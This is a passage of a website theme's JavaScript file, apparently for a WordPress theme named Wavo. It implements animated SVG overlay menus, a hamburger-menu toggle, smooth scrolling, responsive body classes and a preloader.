                   myFixedSection.parents('[data-elementor-type="section"]').removeClass( 'section-fixed-active' );
                }
            });
        }
    }

    class ShapeOverlays {
        constructor(elm) {
            this.elm = elm;
            this.path = elm.querySelectorAll('path');
            this.numPoints = 18;
            this.duration = 600;
            this.delayPointsArray = [];
            this.delayPointsMax = 300;
            this.delayPerPath = 100;
            this.timeStart = Date.now();
            this.isOpened = false;
            this.isAnimating = false;
        }
        toggle() {
            this.isAnimating = true;
            const range = 4 * Math.random() + 6;
            for (var i = 0; i < this.numPoints; i++) {
                const radian = i / (this.numPoints - 1) * Math.PI;
                this.delayPointsArray[i] = (Math.sin(-radian) + Math.sin(-radian * range) + 2) / 4 * this.delayPointsMax;
            }
            if (this.isOpened === false) {
                this.open();
            } else {
                this.close();
            }
        }
        open() {
            this.isOpened = true;
            this.elm.classList.add('is-opened');
            this.timeStart = Date.now();
            this.renderLoop();
        }
        close() {
            this.isOpened = false;
            this.elm.classList.remove('is-opened');
            this.timeStart = Date.now();
            this.renderLoop();
        }
        updatePath(time) {
            const points = [];
            for (var i = 0; i < this.numPoints + 1; i++) {
                points[i] = ease.cubicInOut(Math.min(Math.max(time - this.delayPointsArray[i], 0) / this.duration, 1)) * 100
            }

            let str = '';
            str += (this.isOpened) ? `M 0 0 V ${points[0]} ` : `M 0 ${points[0]} `;
            for (var i = 0; i < this.numPoints - 1; i++) {
                const p = (i + 1) / (this.numPoints - 1) * 100;
                const cp = p - (1 / (this.numPoints - 1) * 100) / 2;
                str += `C ${cp} ${points[i]} ${cp} ${points[i + 1]} ${p} ${points[i + 1]} `;
            }
            str += (this.isOpened) ? `V 0 H 0` : `V 100 H 0`;
            return str;
        }
        render() {
            if (this.isOpened) {
                for (var i = 0; i < this.path.length; i++) {
                    this.path[i].setAttribute('d', this.updatePath(Date.now() - (this.timeStart + this.delayPerPath * i)));
                }
            } else {
                for (var i = 0; i < this.path.length; i++) {
                    this.path[i].setAttribute('d', this.updatePath(Date.now() - (this.timeStart + this.delayPerPath * (this.path.length - i - 1))));
                }
            }
        }
        renderLoop() {
            this.render();
            if (Date.now() - this.timeStart < this.duration + this.delayPerPath * (this.path.length - 1) + this.delayPointsMax) {
                requestAnimationFrame(() => {
                    this.renderLoop();
                });
            }
            else {
                this.isAnimating = false;
            }
        }
    }

    class ShapeOverlays2 {
        constructor(elm) {
            this.elm = elm;
            this.path = elm.querySelectorAll('path');
            this.numPoints = 4;
            this.duration = 800;
            this.delayPointsArray = [];
            this.delayPointsMax = 180;
            this.delayPerPath = 70;
            this.timeStart = Date.now();
            this.isOpened = false;
            this.isAnimating = false;
        }
        toggle() {
            this.isAnimating = true;
            const range = Math.random() * Math.PI * 2;
            for (var i = 0; i < this.numPoints; i++) {
                const radian = (i / (this.numPoints - 1)) * Math.PI * 2;
                this.delayPointsArray[i] = (Math.sin(radian + range) + 1) / 2 * this.delayPointsMax;
            }
            if (this.isOpened === false) {
                this.open();
            } else {
                this.close();
            }
        }
        open() {
            this.isOpened = true;
            this.elm.classList.add('is-opened');
            this.timeStart = Date.now();
            this.renderLoop();
        }
        close() {
            this.isOpened = false;
            this.elm.classList.remove('is-opened');
            this.timeStart = Date.now();
            this.renderLoop();
        }
        updatePath(time) {
            const points = [];
            for (var i = 0; i < this.numPoints; i++) {
                points[i] = ease.cubicInOut(Math.min(Math.max(time - this.delayPointsArray[i], 0) / this.duration, 1)) * 100
            }

            let str = '';
            str += (this.isOpened) ? `M 0 0 V ${points[0]} ` : `M 0 ${points[0]} `;
            for (var i = 0; i < this.numPoints - 1; i++) {
                const p = (i + 1) / (this.numPoints - 1) * 100;
                const cp = p - (1 / (this.numPoints - 1) * 100) / 2;
                str += `C ${cp} ${points[i]} ${cp} ${points[i + 1]} ${p} ${points[i + 1]} `;
            }
            str += (this.isOpened) ? `V 0 H 0` : `V 100 H 0`;
            return str;
        }
        render() {
            if (this.isOpened) {
                for (var i = 0; i < this.path.length; i++) {
                    this.path[i].setAttribute('d', this.updatePath(Date.now() - (this.timeStart + this.delayPerPath * i)));
                }
            } else {
                for (var i = 0; i < this.path.length; i++) {
                    this.path[i].setAttribute('d', this.updatePath(Date.now() - (this.timeStart + this.delayPerPath * (this.path.length - i - 1))));
                }
            }
        }
        renderLoop() {
            this.render();
            if (Date.now() - this.timeStart < this.duration + this.delayPerPath * (this.path.length - 1) + this.delayPointsMax) {
                requestAnimationFrame(() => {
                    this.renderLoop();
                });
            }
            else {
                this.isAnimating = false;
            }
        }
    }
    class ShapeOverlays3 {
        constructor(elm) {
            this.elm = elm;
            this.path = elm.querySelectorAll('path');
            this.numPoints = 2;
            this.duration = 600;
            this.delayPointsArray = [];
            this.delayPointsMax = 0;
            this.delayPerPath = 200;
            this.timeStart = Date.now();
            this.isOpened = false;
            this.isAnimating = false;
        }
        toggle() {
            this.isAnimating = true;
            for (var i = 0; i < this.numPoints; i++) {
                this.delayPointsArray[i] = 0;
            }
            if (this.isOpened === false) {
                this.open();
            } else {
                this.close();
            }
        }
        open() {
            this.isOpened = true;
            this.elm.classList.add('is-opened');
            this.timeStart = Date.now();
            this.renderLoop();
        }
        close() {
            this.isOpened = false;
            this.elm.classList.remove('is-opened');
            this.timeStart = Date.now();
            this.renderLoop();
        }
        updatePath(time) {
            const points = [];
            for (var i = 0; i < this.numPoints; i++) {
                const thisEase = this.isOpened ?
                (i == 1) ? ease.cubicOut : ease.cubicInOut:
                (i == 1) ? ease.cubicInOut : ease.cubicOut;
                points[i] = thisEase(Math.min(Math.max(time - this.delayPointsArray[i], 0) / this.duration, 1)) * 100
            }

            let str = '';
            str += (this.isOpened) ? `M 0 0 V ${points[0]} ` : `M 0 ${points[0]} `;
            for (var i = 0; i < this.numPoints - 1; i++) {
                const p = (i + 1) / (this.numPoints - 1) * 100;
                const cp = p - (1 / (this.numPoints - 1) * 100) / 2;
                str += `C ${cp} ${points[i]} ${cp} ${points[i + 1]} ${p} ${points[i + 1]} `;
            }
            str += (this.isOpened) ? `V 0 H 0` : `V 100 H 0`;
            return str;
        }
        render() {
            if (this.isOpened) {
                for (var i = 0; i < this.path.length; i++) {
                    this.path[i].setAttribute('d', this.updatePath(Date.now() - (this.timeStart + this.delayPerPath * i)));
                }
            } else {
                for (var i = 0; i < this.path.length; i++) {
                    this.path[i].setAttribute('d', this.updatePath(Date.now() - (this.timeStart + this.delayPerPath * (this.path.length - i - 1))));
                }
            }
        }
        renderLoop() {
            this.render();
            if (Date.now() - this.timeStart < this.duration + this.delayPerPath * (this.path.length - 1) + this.delayPointsMax) {
                requestAnimationFrame(() => {
                    this.renderLoop();
                });
            }
            else {
                this.isAnimating = false;
            }
        }
    }
    class ShapeOverlays4 {
        constructor(elm) {
            this.elm = elm;
            this.path = elm.querySelectorAll('path');
            this.numPoints = 4;
            this.duration = 1000;
            this.delayPointsArray = [];
            this.delayPointsMax = 0;
            this.delayPerPath = 60;
            this.timeStart = Date.now();
            this.isOpened = false;
            this.isAnimating = false;
        }
        toggle() {
            this.isAnimating = true;
            for (var i = 0; i < this.numPoints; i++) {
                this.delayPointsArray[i] = 0;
            }
            if (this.isOpened === false) {
                this.open();
            } else {
                this.close();
            }
        }
        open() {
            this.isOpened = true;
            this.elm.classList.add('is-opened');
            this.timeStart = Date.now();
            this.renderLoop();
        }
        close() {
            this.isOpened = false;
            this.elm.classList.remove('is-opened');
            this.timeStart = Date.now();
            this.renderLoop();
        }
        updatePath(time) {
            const points = [];
            for (var i = 0; i < this.numPoints; i++) {
                const thisEase = (i % 2 === 1) ? ease.sineOut : ease.exponentialInOut;
                points[i] = (1 - thisEase(Math.min(Math.max(time - this.delayPointsArray[i], 0) / this.duration, 1))) * 100
            }

            let str = '';
            str += (this.isOpened) ? `M 0 0 H ${points[0]}` : `M ${points[0]} 0`;
            for (var i = 0; i < this.numPoints - 1; i++) {
                const p = (i + 1) / (this.numPoints - 1) * 100;
                const cp = p - (1 / (this.numPoints - 1) * 100) / 2;
                str += `C ${points[i]} ${cp} ${points[i + 1]} ${cp} ${points[i + 1]} ${p} `;
            }
            str += (this.isOpened) ? `H 100 V 0` : `H 0 V 0`;
            return str;
        }
        render() {
            if (this.isOpened) {
                for (var i = 0; i < this.path.length; i++) {
                    this.path[i].setAttribute('d', this.updatePath(Date.now() - (this.timeStart + this.delayPerPath * i)));
                }
            } else {
                for (var i = 0; i < this.path.length; i++) {
                    this.path[i].setAttribute('d', this.updatePath(Date.now() - (this.timeStart + this.delayPerPath * (this.path.length - i - 1))));
                }
            }
        }
        renderLoop() {
            this.render();
            if (Date.now() - this.timeStart < this.duration + this.delayPerPath * (this.path.length - 1) + this.delayPointsMax) {
                requestAnimationFrame(() => {
                    this.renderLoop();
                });
            }
            else {
                this.isAnimating = false;
            }
        }
    }
    function shapeOverlaysMenu() {
        const elmNavi = document.querySelector('.wavo-shape-overlay-menu');
        const elmHamburger = document.querySelector('.hamburger');
        const gNavItems = document.querySelectorAll('.global-menu__item');
        const elmOverlay = document.querySelector('.shape-overlays');
        var overlay = new ShapeOverlays(elmOverlay);

        if ( $(elmNavi).hasClass('demo-2') ){
            overlay = new ShapeOverlays2(elmOverlay);
        }
        if ( $(elmNavi).hasClass('demo-3') ){
            overlay = new ShapeOverlays3(elmOverlay);
        }
        if ( $(elmNavi).hasClass('demo-4') ){
            overlay = new ShapeOverlays4(elmOverlay);
        }

        elmHamburger.addEventListener('click', () => {
            if (overlay.isAnimating) {
                return false;
            }
            overlay.toggle();
            if (overlay.isOpened === true) {
                elmNavi.classList.add('is-opened-navi');
                elmHamburger.classList.add('is-opened-navi');
                for (var i = 0; i < gNavItems.length; i++) {
                    gNavItems[i].classList.add('is-opened');
                }
            } else {

                for (var i = 0; i < gNavItems.length; i++) {
                    gNavItems[i].classList.remove('is-opened');
                }
                setTimeout(function(){
                elmNavi.classList.remove('is-opened-navi');
                elmHamburger.classList.remove('is-opened-navi');
                }, 1000);
            }
        });

        for (var i = 0; i < gNavItems.length; i++) {
            gNavItems[i].addEventListener('click', () => {
                if (overlay.isAnimating) {
                    return false;
                }
                overlay.toggle();
                if (overlay.isOpened === true) {
                    elmNavi.classList.add('is-opened-navi');
                    elmHamburger.classList.add('is-opened-navi');
                    for (var i = 0; i < gNavItems.length; i++) {
                        gNavItems[i].classList.add('is-opened');
                    }
                } else {

                    for (var i = 0; i < gNavItems.length; i++) {
                        gNavItems[i].classList.remove('is-opened');
                    }
                    setTimeout(function(){
                    elmNavi.classList.remove('is-opened-navi');
                    elmHamburger.classList.remove('is-opened-navi');
                    }, 1000);
                }
            });
        }
    }

    function wavoCustomScrollbar() {
        if( ! $('.page-template-locomotive-pag').size() ) {
            if( $('#main-scrollbar').size() ) {
                $('html').addClass('has-custom--scrollbar');
                var myScrollData= $('#main-scrollbar').data('wavo-scrollbar');
                SmoothScroll(
                    {
                        // Scrolling Core
                        animationTime    : myScrollData.time, // [ms]
                        stepSize         : myScrollData.step, // [px]
                        // Acceleration
                        accelerationDelta : myScrollData.delta,  // 50
                        accelerationMax   : myScrollData.max,   // 3
                        // Keyboard Settings
                        keyboardSupport   : true,  // option
                        arrowScroll       : 10,    // [px]
                        // Pulse (less tweakable)
                        // ratio of "tail" to "acceleration"
                        pulseAlgorithm   : true,
                        pulseScale       : 4,
                        pulseNormalize   : 1,
                        // Other
                        touchpadSupport   : false, // ignore touchpad by default
                        fixedBackground   : true,
                        excluded          : ''
                    }
                );
            }
        }
    }

    $( document ).ready( function() {
        $('a').on('click', function () {
           $(window).on('beforeunload', function(){
                $('body').addClass('page-transition-start');
            });
        });
        if( $(".home-slider-vegas-wrapper").size() ) {
            $.vegas.isVideoCompatible = function () {
                return true;
            }
        }
        if ( $(window).width() <= 1024 ) {
            $('body').removeClass('nt-desktop').addClass('nt-mobile');
        }else {
            $('body').removeClass('nt-mobile').addClass('nt-desktop');
        }

        $(window).on('resize', function () {
            if ( $(window).width() <= 1024 ) {
                $('body').removeClass('nt-desktop').addClass('nt-mobile');
            }else {
                $('body').removeClass('nt-mobile').addClass('nt-desktop');
            }
        });
        wavoHeader();
        wavoRelatedSlider();
        wavoMouseHover();
        wavoSectionBg();
        wavoBlgImg();
        wavoBackToTop();
        wavoNavi();
        wavofadeSlideshow();
        ntrUITooltip();
        ntrLightbox();
        wavoSingleParallaxie();
        wavoAnimationFix();
        wavoImageReveal();
        wavoNavMenus();
        wavoVegasSlider();
        wavoVegasTemplate();
        wavoCustomScrollbar();
        wavoHeadingSplit();
        wavoFixedSection();
        if ( $('.wavo-shape-overlay-menu').length){
            shapeOverlaysMenu();
        }

        /* ===============================  Preloader page  =============================== */
        if ( $('body').hasClass('preloader-on') && $('body').hasClass('preloader-default') ) {
            var paceOptions = {
                ajax: true,
                document: true,
                eventLag: false
            };

            Pace.on('done', function () {

                $('#preloader').addClass("isdone");
                $('.loading-text').addClass("isdone");
            });
        }
    });

	
	jQuery(".main-nav-btn").click(function(e){
    e.stopPropagation();
    jQuery(this).toggleClass("open-header")
});
jQuery("header a,body").click(function(){
    jQuery(".main-nav-btn").removeClass("open-header")
});
	
	jQuery(".menu-icon .icon").click(function(){
    jQuery(".main-nav-btn").toggleClass("p-none")
});
    // === window When Loading === //
    $( window ).on("load", function () {
        wavoWow();
        if ( $('body').hasClass('split-animation-enabled') ) {
            if ( $('[data-splitting]').size() ) {
                Splitting();
            }
        }
        wavoSimpleParallax();
    });

})(window, document, jQuery);
